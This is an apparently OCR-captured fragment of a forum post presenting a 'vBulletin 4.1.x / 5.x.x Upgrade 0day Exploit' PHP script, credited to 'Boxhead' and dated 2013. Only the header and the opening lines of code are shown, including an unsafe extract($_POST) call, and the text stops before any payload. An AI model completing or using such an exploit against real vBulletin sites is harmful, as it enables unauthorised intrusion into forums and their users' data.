
PHP Exploit Script
Code:
<h1>vBulletin 4.1.x / 5.x.x Upgrade 0day Exploit</h1>

<p>Created by: Boxhead</p>

<p>Found on: 08/22/2013</p>

<p>Website: <a href="http://belegit.net" target="_blank">http:/
<br>

<?php

//extract data from the post

if(isset($_POST['submit'])){

extract($_POST);
